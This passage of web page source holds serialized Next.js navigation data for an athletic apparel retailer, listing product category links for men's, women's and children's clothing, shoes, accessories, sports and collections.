Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n77:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n84:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n85:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L99\",\"$undefined\",\"$undefined\"]}],\"$L9a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8a:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer-1/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical-1/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field-1/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training-1/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball-1/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce 